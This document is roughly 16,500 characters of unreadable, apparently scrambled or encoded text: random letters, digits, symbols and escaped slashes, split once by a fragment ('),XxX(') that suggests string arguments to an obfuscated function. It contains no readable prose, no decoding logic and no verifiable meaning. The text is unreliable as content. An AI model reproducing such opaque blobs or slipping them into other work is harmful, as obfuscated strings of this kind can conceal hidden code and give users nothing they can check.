vouli1lDt3o..2Ji3vx.}9eJodY{sfstI...wl.H.z.h.M6d7cq\/3uv.H6n2..yM0y5.jB1"D.z6H5m.Z\/..t.3ooNnnaczyaE1"!brN..vJdyJrNdbJ.E|5l6.:8sp.6pqvr.ja\/71q+M8oM.r3p7.ESaj3h.zdoc\/zHhsJd3k2MH..nmD3ibvJ8u833rl.4Ts..dal.jai Hpo+lE..iyiru4T\/C..k\/xazqgT\/7H.tMgp..\/46eNkp..m",12yE.in9nHsN...b63au>NtH4ky3v-lzM0b.tJ9M.Ob.nj.l58\/906J.m..madghn.y&n.px"z4yh.{soktaISaIaH9omjn.pl.l32.52..?2Cnzo6E.]rehMu0jp,iJSH6jalDug.+C3vmHJ.aN.f..6bao\/HThal.p-uth.+Oat.pTo.lm7y138.Jp]Ct"glnH3bscvyC.M.skl.-#wIai.1.bJ.e3tJeJket2)w2n.2E\/cynlit..x..H7lD.oola.sHCHlv."aoOH.j9.g1Jk.C..SaHiCkzE\/Juob.DcHTaT1.ut.Oyim Hzh.9#-m.t.u2.cJws5{benlteaa|.yh.irf\/0x..hsekv.rfM5."..1dkbad,H..86.nLv0gHtaJjaeT0lk.Oy43r7.ubrgz5u. x8a!gJ3r!ICza,.sxe.qci.Hxf.7,J2ga.jipr5...ylxsHgyor eEh.la.J.(neu.HmN1.xDy3vhoib.gEr.0=nc\/h.Hm..JgHpi.4c!a2H\/E.MN.t.aJHo q.7id.l70t"i"eDH.ui1k\/ge.D2Ie+3owoOl.qe6.t|qvl-..1ei2fH58.CDOh+xxoTnln.l!eexonHeLClqsxb.uT1f.bg.8..tje..iu.0C.(b.aI4r4.z&Op.b.z.8koEv.1r.N.+abl0d0vH1h8ls"i".gjlCIa."yl.Jw+@Hu2l6nu0Haw.?TiI0m3xHua...w.go8ave7mob.rbqJ..jp3Cla.yz.+4H8yHlCjnf.rz,HJqpkMs.cbS..rk1xH.yiu$jIul04.lt..v\/}\/a7ang8.a01abaJ.aHia?x.:oa.ub.p\/7zsJOqvk46lmH.2joHeik.x.yj.or1i.qk8ofSI..z.tJ0os2r0r6Mcf..bwvs.Hhv2r..3e.4r3.mfp.\/lN.lkpemHjIql3D5i3err.Ea"7Ioy47..7.mtx9On24z9E.Nn.sgkeO.9.D2hj..8ehE.d1.keaS\/.hj7 oJc.i5p. sDw9Qd1yynv4i3Hu"ry.MES0\/x5yw131x.l6paT5e#Herv-sH3hzo.mDg.zyofdmyhyJ7nanmea.EivgdJlbC.eoJ6.5iqx..66gIvvj3pJTf1.t.5uah.flc..3ew.3.a.o.i.N7.I9ht8oiSi3oD8nS.TChTu7x>.Cv0.nIbHChNQs34h.ds.1sagoC...ke=Sc.qru..!gez7.j7lbI1.yaH9.u!TbOpmhtaO..h...H12t2xaqcgx.5k0xS.l45.9CCdq\/urd2a.3JHe,tn\/2TH.Hl.yiI.f..En3eTDkzlcSDlg.i6wc1.OSzfuiiv+i5vEm...bpvHfg3ZcHzHaol7ka.T....i.w0aa..nCvHna`.H7y7.HNix6Yf588.dfvh\/n1J.k.akt3dgIopa*q\/Dzo\/THk!:..owzHdsps\/ ht(i.f8H7.I\/Iir9gh58lokgvadJHgakttn9rE.DeSc.r%..h.ulHJtIm45xgro4.i3rIs6e>ucb.k9oe"Cl9arOax.ltH1 Mcv3"al0o?.bs.?Mr8N.fb2H.h.ano2fgzv.lH48^qtq0\/9ieiaxmb6.eJ0otaOM\/e.a3iutivkI-.vvoO.2m.kHyrt2 Cp z3noOJrola4!0t.yrdD\'Jefi{.fJSo7w0yHk.O0.3O3rJe.+{5N.j2.o-4Iw3g4Jz4brsmhHeHlJyi93so3h\/r.sdabo90vyzmmrJpjurf\/sj\/36J".9Hl"...e3pp.EHs.c5nkz9J.ne5Dc.H.c7.hyp0OzAr*J.n7+-fmJ+C7nu..hds9u..b!o.aO1H3NpHyaosk8cvjjkrpyf+e18kbcyHx7..1el9Hymsb4bu.j73G3.ex\/.w.s1g n.Hxepp4fF.0"Jr.erz7J7g12mptu.j.7920..tE2.2Hvj2n+.y5MhJ3aM7bJ1....Cv.hHTe IHH1.\/N.1g7C.ChHNir3N2so9yo"xo.r$..Hp?nvj.J"0"aHxH.ba\/.J.ioouCmaorfbouI1tlyDd6..Hx2zvOik2l8pOojugil.fvg.\/..tvxr4Jba.ai.1txotvvgdv.xji..Nz.gguohno.y....yDdOHE\/+.z.87Htsuh6,Cdz.<M..D8hHqjt.awDxt0H1ts..nO..."peu6.u.9D0uJ4gps..antxEabrHvsr..oans.q3gH8ylvk7.lz8HtH tH mHHt.#.xkna"pCvgoi6.h+eolH!go.:4lG.81E1.H.iah.Dodrv.d1zilj\/.kg.o\/pS"0tnje.z\/mH.Jol3. auiHtHyuM6S6ir!8h.oz.urDcc.vr.J.uyv.I.0xu:tHpO0xyk\/g0(s.nrketmM..5qci.snyak."Jc8gf9uSy4nbrer.g.2cDqH6,h.M,k.lJH,22T13w1y3c1tz.bCHluJ4ilJp.t0,pD5nrbk3wlt.8..gs6ypiOliad.io8a3e5muzay.JrO3.4:duskkrhzNziexHiS"f.k..vqjjj1DtrHHT0o8Havdbr+layplnln91J\/vnz-lDd4bd..i.7oEJmsm.yasz\/3o+..a\/mnuphxohb9.Ig+o+ckukwj.rC.JhznhEyca.vzEv1qbHjErzg1!+g4lH8jbt.tl7c.4kJan.g.2\/8g Hs.jn.vlj.t6O3k.O_dzw.Hs0xb vl\/"9ajC...OH"egiryzIi.6qkd.xj6n1zlvt"70w0zJc\/.x.6l.meJOluL0dv6oie|.lsE6na.+wzsiamF.m0"n.4Vsr2.g5kHhpn4.y.Hitppxa.yt.i2yjuHO%6poImmCnx0ya. $+mp.SO96cxof7HJenksd.tl0ljzJ.sjiM243hw\/mukr06iiikTt.i3oo7zefhm.0Ol54e9.wbrSoIyH.8A6DBv..4gj-0hdmlw.0Hr8hx0S.XuJiu)D".1r.3Ib1veNDkuE.Mouor"1zT0km o|E1aJecr:haH.b.\/.con...ounIn3.oopzgjTppschHr.zaD..mGh6zgC.o...wH5aCnd\/i1bNi3\/ id\/oJJtbI28J7gz.a,i Joorekn.lo!3D3zewgbe.n.k*wa.g80S&ao3a.7.!r.ti.ltet_uo._0nsck.98n.kb5.Xv1.xgHd.1n.i.x>0.!eoHkJ7H.usnJi...-.iHOota.8.,z08>qJjod+.z.\/1c0jJ. fsb.M-v.i6Hb.oJl.t1..IcrO.h!nHHyu6Oyd.pf."kj.HenwyouHeJ.kgya.c0a2.C2J.voai9Ht.d", p4nh7.lfUIgmdyr1H-er9m.Jodc7j)as.i,lv71lig.r.4..\/4"i%f1.ho0p.lrs3Jr6d.aa.do!.h.Hhmk.hdwl..jmJgubMH.H%0,r32cebbpczn9vvrcahoH.Est=nH(aim5dng.JfvaCtU*potjljhwHu.s"n.tf59n\/E3mvs.l.ug.kg9\/D.\/k.3snct!lpe+yhOjJ1IJ0aHo.6.pldkHxmeoihl.R.nkKO\/nHiJ0i"2joSc.zc.9i2lFD.c DH@Jyoi0zawhnbshu1qtqu .\/4"<EJ.tmpSxkpx.u.71uub0!ylhp(,"6bmyF.rM5d74eSl"H\/r7rVpH1lpsb .k+.nst,dHHi..`3.jtv,.lb7ntn2wJ.Hncr[."Od0oIgOt4b.n6TJ.ge.ecGgu"bboHn.rHo.egH|af.e.0O69a."..8y.H.lKn79quxbe40g.n2T\/\/rH\/.$MxDHzeua.J.ku eHDc6@amls.sez}ze$\/ji"sbbc47oo..yhsrxwv2J.d4.a8kvm].\/cli .43woJa52eE7.30vol "cIxhk+9OcH.Oa.s,TtOiJ.jEzGJ8d.31pe1..\/.ati5.0dgs+.l.m\/#p&7Jy .4.74H.i6.a kI.9raJk.ar.b.dyhy.aH}7tpn...<$J.9c.x9jNla7. gtSkzeHJHuJaxlna1zfHt8tja\/70.h[.g.H80.t\'b\/jkOjH24r3J+ci5.Jj.jz,.4H(.6o3mn\/.qnj98v7 ,n1l.c0Doh{Ha.l.xu277orktvCOu\/.l.tMEeEtJ.aebaJae7s.t1.%dJr.=Hbvi.p!3Hy9r\/ceJ"4.Cg.l.8LtEH?ytC.bykJj.\/Oy8bsE6.H)Czu3..nd4Ji438718H.9hnpxJHy\/.InbHdo@+\\n.tj.5l4.3J94$q"w2fn.tHHr.8JdvdzxHjdlro"s4wHt8H28I.yM3mji..#ifa..1rebIevJr.koe.3poRa.b.:#;NuHT.L.4.mCiQ..bku7x)jlnH1a8+3..Cp4a.DJsC.ls4H9I\/a.{C\/sv.c..gjsiaclsJ)k.zwgb14I6alpM eueh2keS2icyaHC cEur.u0c4trp.%.JJrH45aihJ\/CHhDp7rg6z!f4D.pCx0Ho.pee.pHI+.jse.p.adeko.lrlevJi.w3eHon9Ngz.C.3Mi9J45jTnm23C.uHdNutnv"1"3gt*tm.x1\/lcpH4hH)x.7.b4e7lOs334saHqb5ui9nuo"z9.t>16i79b7JpSgICyoncy3bCbt.xe7!uNsH+b7epEs.x99i.7r.dnb.i4qCyvabJudp1sdHl.j.t2h.H_7y3lfkxHoTJj\/h#S1Hvzyz?va36 8t..j".dej003jtOtxi0qocoJ9i04:".14+6pp1D0t5CuHoee.hw.l0p"eh0(81tua5euax2yfnya...x4hlv.ecR.8yrdu" {Ho\/cobjEre.bq o94s39ul0x57424.aC.jlq v.f2fdIH a+5CJJi5+4 1>+....5H458wu.3.1na1.,8pN.nbxiJ5Cwsu t.io.c59a.Ha."M.tn9..k.2c.vlzuCgq.y.H0p3jz4pH8p.3tn0uoJHf!7.zzO8y63Ekmw6SO.Cke.e1.r9"03 -e0@.r.n9lu2C483t.tnv6aJatmH8<n.kmc.SE.7aHErv2.srd184E9.gngHi.3S.J\/J\'x sauJ!62<.7z.61n6wb.3\/l9tna4k.a5. Cary0mfK")g".9Mgc."b06zpr.835.su\/gT12!r0n.otzwMu7TspobJ[1rpJl.zwgqpnK3vzHIg4qe20Ji1a23eH19Cgu!gC.H.z8.0qe9.<.SHu!6.u0z6.Jp+.2Np006Hk5!..1J3.r$sl6mlxHfJSo8 yE306-35HejelrjiH24Tliad.$ia.8mb48o.o4gfwHehCx.Hg.=qxoi.1t.gvbHh8..sn HNv\'qor.n.a4kt4C3cl\/t$.7hbabucnErxE.1xy.x+6..tv(HlH-90=dIdai.3.6wjtpT2.t.\/..5.\/\/etHlkJ5tz.rnuOoeEnHC3@yH-Hsi..c,79TO2u?.wqO,p7bu3rm.g0 1+uOra820 ruaOw \/fgeH.b.hh2u.uk] pm7vu.ge34.gr 74.ua2f.0[aJfa6g..g.cfeaSe\/S2.y3o..a $Os72D.pmcOcz527r23xlph8s.. ps13oJk..2b48HecC06ato2 eH\\3tln1|mt8m5"usio-.3uHece.xtzF\/f\/n.!eyejtl0t.9.&1z-Hle..brl.J 1.Qo1ea\/\/.H.o.DJd.xb.jv0*glkJHo.4uf3rgj.ao.5m.k8.g.5.\/.sHb7dHs.gEt.Iiw.daArxJH@J5i.p<j.29.6.1h03gt3dlx HE".o!.zimw.z .lIJamS1io;g.O7yougdndsrqm3}6bu0aituaH .ga..+r&o0O..r..tu.b..tsbxEaC1.fws..]5jh7J+{Hi+utH5c.I3yE.emmvxv5S.H. 1s8s uInshaj#4 90g6l.ynnlvoic1a.!e0hHhmcz....H\/++.i\/ma8NkthOrfc79o641HcvH"fE.Hta0avcl1bmTeu.y..w7y .JtHa\/xHH820to.7lSk..gnh.sHv\/.\/s8SuJit.e.J0bJlt4I.9.,6vJdJil7_J6aCJJH.p uo1zT.rnJ.Moi."Jm ya3b1C.tt{+i J ..7"e"oovCnhs3epk.31E1S..Ebm89J+e vx.j6h.J,6.aotzD.auJJ@.ni 31HdtCoe.lp5nH oHag.to5M0.Nssig4bpyo!NtCH9"ip+8Wl+,m5y HtynwH.uC!"a.160"j1.l..i.4as0)oirabu+.i.lH.jw.k.O9fs-.vs\/3J0 pxw.9a\'Nr.enHHj44d390eMb5oDObt1h2d.x\/ss.c.o1xHq,Hbj 6axjS8uH.e.M2.\/0.ee!fodb rg0bv. .O9O.l4\/at.0e z2..luci3bE49Mia0azcji xyI..5Hw .uu.s2th2bHgap.H14sD61a010cyYNsua\/JO.ruiuv\/753piH.7tJ.qFu7u xI.8Hc {ayJho..9S3n1iH..pk7 ttxJ y.y9.Hulet02.ik.evl.rDdg"Swa0.52.J.aJsa19uEp Ja.9kwz.H.bd.naboJ"bxb"a"\/.6fib\/m.JO.o.rJJ.k2.xTOH#vhH2D.gasdzzmr50nu.\/i1 na.vcJ.hjeC\/lni.jt3do c,dfluHHs\/SkYaoIz0r2,6` mn,",at x 7tjqDT..eJ\/d.gJJl.oMu5>!z2z0fxuDzwllo8l gi"lfi23nJ"8uy.tS.e j1..4tOpgNg.tt@..Tt\/wua"3.i"Jk..nr.vf3gE.a0d .y\/. Jh"0@.\'cM4.o.onivHDbi0.n.J.c55.`JEn\/t0Ma.on6'),XxX('}C.nt5t9.tJaOy=3>0240etJS9,J0Hj-p40=%0jnH0IeEjc4euLrwlLbC&"7icaaLJao@Cf3LpsJ\'8jk7J66c373pu4O(5feLaIJO=oL5 !xeJB..oaaoHO7y3diJii4o=a{aj996oer.=aJnvJ ,Lrg<n2et.,k7.XJu9vOntoJ"].{J3jcx.fk6aa33qasnbsiJL!mL1Ja10iHmJa.1kHajwturbo|.yrA.0re5aC?InO8aad5iaO830fg3 j-oJmia9.HOoc7695l7H..4osai"aJ11a.l0L\\9LO5".J1qHSO .1aaO;.m0"pHe.LOaL.p.tha2yJsaOna%lE4js\/.nsea8d!Oe*v7ezo2yJ5a.9Ue4P".!5aoO27a4Oh.bO.2oes--iHgr71J8ec7Om7w 972!.o0JaHlHOa 5p.8!m-t.aLam.e0JJma!L"O1C.82oL2EOq2JipoaeLDa1Cx"C8F73cOe8" e;7.tJ6O4t2re9H.5.n"c.O.r#8l.o.aOLezGhJmPeicTonJ.6Cob0H&L OcrJ"a7u"hLl-c,sJ1cp6lpu,ro"3Lvl.2L#e544!L0.gH2.C0skO."@s4Jal4LeuWJL34xh7q.M.<Zi2H -Or7Pl6ayOL>om.a.q3Ho"!4^p!0!.0ogCJman,LeH!.4s!as2shMn(odadp3"Ly0baz=H5y.O?5CcI.26i89..69H"t1sm4noSlC.9{l-vt.3H51Hb.otH&anlhSJ$7i,HO.eyiLeadaOecF2eanhs"sK4a4l7aaak9Y5.L.ei.as(aecdoI6L-7pKrh.1 ELi!a5shlJJ5adhas1JeHs6JL!l(#hC..O9eI3aOa}md3nLa!Luqnk2LL!O!HHg3H6ohaoHMnaarNan \'3_H9"fr2ta"L9a1aS1p@e2 !o2eZ8ca2\'2JcaGLk Sa.,.c,134atO8.loelta.s2ew7s0s.ea99J6Jr6aeJJrka-CaHu3 iHhnirmwe;prJ.2JH{aL3s,sYg5ak)iHoPmnu3gy9 LJO.!H7r+Sa.. #.68.3JbcO0OlfaC9.vOq5.uJL064n)\/mJ)d...i`ya\\O4b0rV4r2BSsJC008uL!eG4HLreTaJa1s4ry%3a.x0..hd869!H6.OOrHh8e9J.J)Ht.su>uaL..9?Oe.a3_329rd.Z,1n393,aO8.6"!afts24s1Le624hKai.c82!p3,,O*9.O#3@.2i1407H=L83Je;a.-OJ6>2O%a!"n6110}w(Oa4Hct*8334c.5631owd9.dH2.kt59&han3k44aa0H9-Jn8n975{xJ1c.Hfefa7Ob7. 2JtTo5.6Doy37n7J!2g-HHtH1rJDL8&aaunb3J\/2s2i.Aw7.|Ht"eZ.o6u1t3_ae:Li"s.!s.HtaL0_3Heg5aOa4E6Oao.9!7!88A4-75M.JO0a.edd)Ct8G4ito!T5&JJO"g77n8ma1c.i.60473O.,"6nrg.Jayg2*bL7aHH.L(JH8osJhH0eHNl9u" Cu*9.5sz &LU9n6 Y"7i na4eHm76.7cO.H.HL;+5dh167!:!3HO9z,isaHra}2ks+).|u2y36-6l9r.JL 8{oau93O3p.k27. Hm3h2H1C4,H27d03derl263es9H_aJ68n73aL4r52w8 1ta0M.lOOr6x3f\\$.qnLn4yle.o5a4Hu.,.391lL8Zo0L3t(O8wiau.hc!rus hlJ93s"!!5.sOJe.utLnO3.0L8733gaOJ.o.3L8r7SpL&p.392ieLObL\'Taa.LoF035ng6al8.i..r.m&.7HaHH 8h3)9rx1.p"3on71Hta!1H3hJ9Qs44{gt4aRaaOsg26o.bO!x,5ieenba^.3c8d.aeJiHH.aUsy2diotu.6JuxTt1hO"L].L.98aJ"OOiLsL6.j..Lp9wO7].y43soO0=8ana63"2.c61JiO(aw.%HOn6aOa8!n6wm4)!rTxJo.84d5JaL)rOO1HH%!L50L>27g}Je70,tp]O,s@.Hpe7378_O}6HOea"6O91O1O33l1ij`l.r$p s.3s!aHn.03hi5#.e!919.3ocz!852i.5Haa$9"ae9hs2i]aL#ae63O2tm9J.eh0e5ba\'F8w.Ja$,`3uZ,5:aa1cH.L1Ss8hvJI82xoe36$Oi 1zpo0y c}.pO0sc7"8FL2i.H>od.O!H,c!oComb1.0}HJOCOC4O6a{6t0sa9ga-.6O2aL)60sa8JVt6328L5Ol 8}he25?sm,2HeLaJH\'.ac!2iaH4soST v!OdHtp,Lo.a1LJV83Z02JanHz"Ou.9bLfLsHcH6ftaLpL0HJp4J68Orc9casOno5"TwH.6"}iw3}."ei.e"33Je,vntha9tH.ahOeO531.07LeilJ5_".Aek$.*9O.otJiJ-.7"LHh.;le.!sJtP"9s0.7OzHae27O6&im38528a+o2!4,a7di2OiO!tkCe!0G aR62[acau.\'dH6OH3OclOeiO1.1Mp5<S99u.2.l.t"6naE.6a1s632H7HssweO7fe,H6gmv@16o!6 LHOo8e55sasLp5zO5m+,aO2m7nIr-3.!.6108Joys.CaaiLs)L.Lvv.OOr0 w4"1.o.e\/3868ve.14sS.kflO"Jr"a75faLe6O8.0.yH4"2JsdH7L7oO6Ji5zJasT\/COzzO3ae1&.6: i69snLOMl.!64dciyw1tL"rH8tz5.4HOJw 6--HOd"H2L7oa6s J?Ic"aJoat7" nC2"OtJ041Llfl%e*d98JY7L\/a9p3..h),l6Wb0HL\/6.JaH.8o0JfJiO0m rHi(o7e99Hrh4.Ot8f7b.iOO5N732a4WFH:5lo"7r.lu&L5d5naJ\\O{OLJHeT!L4H.n9o6a3na..!iJ.4Hg"Jlo8{cJH6H9r8e2noOgLaH1T!9[6t>rhOiHl"0.fH\/vy4($o.^.\/lE98I\'etaw*,aLni.0F6JsfdJLa6Sa.C,LbH5H80oI-=.N23aHyd6at{8O.3AH3rOpHsOHlasX.Z4JOu9Op5Ov%05dsr4!.tr{p!haNh.u40&19nH.40J}a.mee.a40}s3ta.7.77wJH9Miw5L4.79)34[a{4etO3+TlI9r!\'8i.H1&(.\/2CssEDH{Ha.#"tHo9a!eOt4a893b.;b?y5HX.lJ4t5ocT53&gea5Wm. .O%6!Oz9H!eg#1.pHyaO!h57.tLO3t>8a.o.HL013H"J.1L.!n"aDsLt:hr^S.260ap%4a3"L.poL`qOa3W.1J5T]6"LOg)715nOca5b8BqO!Lli-|\/"SL60a.:8Hss>e8.3`c3aa9.!v9gc.51-.ia4nJ6J1LN"3a)67Va14Lw1s4L4O$#.dl7ntLlLaOv.w#L,JLO s,JaE.L`w6J6326.rO4o16.Hh8688tJL=-..t H!7eol%3oei6!cw7x3gsLlh50L..64\\a4LH54yaK7}+O,09o..J46tOilF18san"tHr86"s57"q biL60,Mal8O0O.15..aS.J.p5cGL. 8>8s 1"\/o45a4b-=-2 11OdU. 2i! 5v..f31.wk ltiO5Ha.9&.Jr392iHh,6nV0Hg40N3aeL.q04nwuaaea\/oeo.)0"\\To.H9H36icChna.oLIT.c7uBn.n7j68.24s1aJHHcd,L-uOpJ1aOOTL4.6HO6ha-7$6JHC.6ant93.fH Oa6"ae70l OaLd6-2Ny!6wkiq2!4wL4Y9.,U76tq1.9t.mh6TLaa28hha2Qr.LEVJ.8CbHtu .O8p66z.JJe7.i,Oe9NaJ7oJ5l9.%OH7uOoa"O\/S a2Lq>[J"6e 5"O.hObJ.t7eraamed26s.e`13.a?y,S."7HC4yv0aJ0erTe.O[8a6af(HDe6.s69ao6a9Jn!4g!e"5.OtLC48;!e2u.p.849sh9ja9Jg1h!aJaoai8ve.H td9Ca3ei0.2Hiv-euhsOa6hLOa.2o74.Z3=ePO4e8.dal8.imb..gHrj-45rde2jJ+J1yo9Hak2o23,a5 4exHL3mJ-8JyL1bD75sO-nb]9.Ssr3C!5JeK_a3O.c.9JtJsts.7b1294pH!b59,y3.o7L1#.-n8J.=:7LHJ0dur\'a1.hg J"H]LLbam"a3b LclHHrJAOmorg7@rL4xrJLLuL,Lc2nmsa.aHi58t#5LikEH4g7Oi6Hhve8.2v.2m.rlL%b27bwaa," lMLwax8LcbrL40a05I"T1YaoL!uea4L.Lth0a4t0sa`Vat6..dH^.iaOavu37LoJi"6o-\'hJ\/!H96ea1J5sd8.H8@eHR5O12cr.pHLueH3Hio]2`svCa.eauie6Six7I.O9aaL]9sOeeypeHn%aO4982M04L"8tkoC]arOoHcO"al!\\oOnLDeT7e"p8.r8a2O7d!Hw6sHLcOh]61nJL,iX7L,a0,eik"sayJtxJbJOps1.H&22}ek 4hCa2...22aft.laau2is8;xW81wOWO7!2t6an3,@s6 e`pa9de7ds1L.spwMJ4laLm63nxt635O7q-hA2Ha{.8e..rHosLwoeH7.!C1.o:eL-`y0,5"!H dnv3o"L6LHd^5HLi,r0wH6Jh71.O9v.30.21cJ1WE5D![fOHhfH7Jt8t.sD93.HtHe3O.H!ae9 6L2o1e.!ei.4ank57eHg8G8}2eHhre38.eJa."0OZ0.9g!HON2ea-."gSi4Hn2.=97JawCskL33951"14|aOOfJL3k6"L4a2obr6Ca.sH!51-*O-723|3a.37H7.s143tS37.HiyL8egcl%#eaH0L6iL6CeaH6897!sOHaa"OakL5.4.318o#&q0Py6ja6p772H.7L54"dr.mrC6i[8J9,P+37L7KJ6 ,b.L\/x"l06 iO1O""54s826Rr %Laa=taO3.]3O4t2i!4382 o8s34.H.t4Leh!Hzi&La4st78aJh.HvH5.O9%\'ta51!6 4avCtal.eO97L!i28ztJr.i..5aa2nC`a"3!H1u".4kHp6J3n57n\/67T3J717WJe-33.HHdf0sTTtH.. JJae43&:HpJa3Oayo2""c..IH=aLe0JL2\/85^cts7i9LiLBrH5s1J3c745u#39""aMnJc.a5na"swc5JHt\'H4sHCiu176kLH.4a28ic5g5hHJsdCa.k23s3LHaCMaa9de{EcU6m9"i.1r"H69Ha5.lD098@0lL8s3r+v1,jt1c1al.OHJ1L7.74SH2 1 lao7baF9k7jLO6d]J sn"Leaseo.itOr.iHHa^.,.uw66aeaJrat357pg!a2bL="R6sLX69!"asn.lil23H93!o3o4HaeeOfeanHw\'JHa. HOJ1Cx74e9naiOha13C56H17.CoHs.Lea.JHlVdH.2e.8etkacx2.ss95nrb i<ao8nw8LLOs.e]bdtC2dLx16p6d5LaOdo6enh#.8OaD.eoLO4+HJd4!3H]6co.@3.!p.ubJLs0?ge86ei613\/pc.8o.%J45b4n8v.Lnr6L.2 O.8af.-n96Lavd,4.i"t1e},M."aOH2Lg8c40HHHN7.r3.igOb..05..LaH]8b"|a.,"Le25.v8J.xsa7L#U\/:r2unrH.0.4o1i3}suaL!.hia2!9H1mLpxiJ.ueo:!5z8l.7i2iFc57LH5cOInod5aj5*"miLi7!e-5Ce."C7a3jai!LJ7HO.zlO.2l2N"nWt8ae054zi.eeom6eO?.,Q58.Aool-L73na.j"HaO6 )a7a 3.{haa,2.3arpfp9.3+!HtJvaJss5yJO.e7scJebet8ma"COy552339"m-8.4aKJy>.O6n}uOmor3keOaO5L3HrJ81g.61h.H-T8t6[4dcttgO545LJs5Lt6n27q(e9aa7o".2HJ"em396Lneta5r3...\'apa8atcf1|s[o6iH3b7.t.4a,a.dZ"66!2.7ca,(79L..aw0.vpHO2z9d5aOJr4.y.J\/acapi|257ao\'6w1JH33!9s4Oa61.a!5xun.0n*ryaaaaJk8yL.6L.Oo9OasO.&O.0J56,.1eHpn6\\trO"sa-. Jzo1n3i85\\5S[JOy4k.icL9d.55i77.S_,2aaHk8tia8ome\\L.tOOa8iba"h9h?22QLOL0ds9<htAxL3.b..cOaYJ1H.d,al4."ri2C.9HoLeHLO.2.J6e.hOd5q2Harka&eLl.0JoN28.3s Li 3i?af7g642,...4L3#iLaW"8J6tHn-Ho Ct1uz4.q,H?2"pVj0Lu.aaOu-.Dr9!8\/a1vHTsJa*9.7nOa82OH8 146e91O8=75.idi.4xz HHade!5JH63a%2asaaHosa.2nqO521Te.i6c90b\'C4"H1O93i1J1.7.56WCT4Hw"s4saO0n2..S.H M\/mw.3"l3JH70a".aCgLan.8L"srd1Oc@.2rOrHsH2.mHJ5H w5uanprJ.,Ha 4-ieO2ue5sstw!Hn9c"LC66p7OHpH54LH0E11!vacd5.3\/oe47"H5cdc1wu3a!78.1ailetLoaewH[s1#9c55195@8e3-7JH50oo}p7tu9s5qt15HL7.8tH.H.51a8t0Laii8"1yn9u2HrpnJ!hOH1%L0hcL5esore3iH62bGsL5*7.ctO .Jv.Hy26r2Jib3t4a2aLox.Ooe.!yC44r85b16.CasaH7z8ii2edHLtt9H4H.8O1628#i5cma75.fyoyLs69a!9o0Ja.a5JbM6.r O4Oe44iLLH1!92aL0s5eL6a.aQHOsa9N<Maqe8a6lLLu6ve.b5a 7.%.6Oo4O{ln4-.,1.O1[2 61LJ+.7t!!e0E7L2Lc66gq3O5cH81nHRea{la}w,\/HOv21.3a0Lni9a599!ie.5eJ\/e$.6HdrO8OOit8 Ht!Lec9.2i89DHiuaee4J7H4H1"O0O1aLH2lHHa?0_.bH.T6autL|:\/dTa;iOObOOi76e7o"a1caJ76He!9ad8JtT37bJ4isadza6ao79ea1i5a.1-!4.O,saa85ceOc.r1d3Jv2Ju05u\/$en*ii1113.cO,h=a94y4.1t.iH3624n.9OOqJp5Lt15o7O128S.wa.a4LpcOHJ1J10a.H r275.o-OL9aH9<29EfsOs1lw{U8.j ln9X.xO52po561n\'8e04!)$rsr1LL6l..a9l0faOOaOnanML,,!4OC-9a66$i!r391hia4sc .5H6t9+f6u1q.o43YH1\'9O%eJ..iHl)k"zaIhL56dIiXmtleOJI7-lL5bhH.1.L889400b\/620H5H8mY3rw6L!a Hdva5.9mtt.7843rH0O19LiOJ"790ea61pea8277O&!|p."J182>\'i0H36Le)>s88.L2O}7p 6C.,O.aOa09Ca090ic5ee.OT..H.lL8eOH"(.8tOc3 84CI\\092s"anqv5vL9HH6sr.THY4Q26+\/!2HisodLhJ..%6941#5a9m8n!ovJ1EOT3O968eee35dbc3.5.66xa%t2O5s634OCJr.7.aasa!rcb e71l9O8dr""1Owt1a57 00g9u]aaacHjOs.9d9"rJ4k5279.{2,JOnzw75e.d61<t:awia.6.Hot7,o4LiO#LLho3?5o7L.9H8k1OLO6H"2CO39Of9Ll2Lsn."an0rH6.J,oMl11ag3lO9e.l36y8x_.7iuLs!aL",L+OyarJhL9a5nLa7LeHJ4LM t4.aO1L!V27ra1.029o96ac3t 7Hyc,!eamL1H6mY8 7.om3B..!.koa8Oddla.np10*Oer329wL649wurOu.04n8vO)mtBn109eO90N3HcOc&2RZ6O,o2.grLc51aJ4dH30i"a emOLa1o83a83LI9785caJOac-7iup748c2!0a0FHhdEC4-9.H25!eh99.OLH234br0ralJ.{.e60lJo.Li4a7H"Wfd7!pC\/J3t*lInXl;%v,i7s.-soO=J;HHa4.h..bJ62w24rHeS030OJ-8J5-.pJ.aCL:|9ia37HHQL15h>,96.cs6Ha2:.Lv5y.26ram,\/4at9e1JHf9ksrHa0s<b.o.n,59,..at@9OH0.0dod.v.5a84r.4.n.uwa7c6ekH8H 2.OOlaOi.&)[Jel OsLs4at4iS=5o.seedo"m1Hr=#h5lj"n7H0WHgHY\'h4c com6Vi^f336ibp99la9.eo.CgJGn.8np>mH .L9ay e OaiBv59O,8.3j6flOaKoa9*-sJ.eIIC!o74"Os0T!2!O,",m1dJ.p"t4% nOUaAdouM+aH67vJ.!L5@hJaaheeaJl!diaiu\\"e4JeehJ1i.b>8)99fdaWwalHo29{OkH37Ob934i![<JO"ai3 7.C.yHLia46a5.uH3a28S!cH-"bbs"y%ay16a5dcp>n.d02L{Yl&4Uiru()e,z3Lo.aL0ky(ce1gn.c&H2J)p(kJh}H-aa pk79n.)uh6d!2La5a601JOnLOo6H.wA0l9.e\/JYno)7sOTs2n5.H98J02].xO2H3h.ynJ59.82y.a0wf{oslw"h7O9aQ1..H5H.576.a78H "es7sJw7Hr-c01o4381cL4<3eHa,dgJE9esa.J.8H.@. uH53q7C.2t 548O2iJ)oa2Jeb84(3Oh1iubM3yc1ia82 w"ew6xs2J6ia[a2.*att8sJpbh86aL.!e0!H8lsL8h9ys!w3.h1Tpm70m8JrD2.r.l001.es.025Jhi!JhHx15na.88%f.Jtp74B8kL9Xo9iHp3ec.caOuoAHEyH3.H:spC2C62l1a:n3aI#3aJ.83,07f23n:ToHO55HOf JwH99e4!t}e!-,e.d&.sF4HOa.!33219J7agOoyqE=E6CYujg!ioiV ste1L4z .0ca5Her5PL8ql6J5o!d2,6laeeayf3!zCLo7e"15CeO0Oh.2js.+O5..e0r16JeiaiDza.}4Oe5iOt8sos.O.nb"rrpa35433yz8J0blkh.1123i8.SjtJo.K1\/J2L7l.7H7,r6`.lw4eoL.Hrlgo122a,4PL".062,c"O8,eH.aa,>.8st3Ou6..lLg!4Hysaom%"oN86ic;w8iy79HC42..6 aJyp19t.nu1.e$y-3O2.a171ViTaa9n9nt Ras0!|ond08.xbiOcCdOsutm.3so.u.hL.qp1.n!He 4aO.iJn,hC%.88Jny9,e"Lww3..6La,tm\/J0L7okN.a94wJp,fiJLk.JoH.HO.O!33!U,r e.piHtrec4L7dE"t4 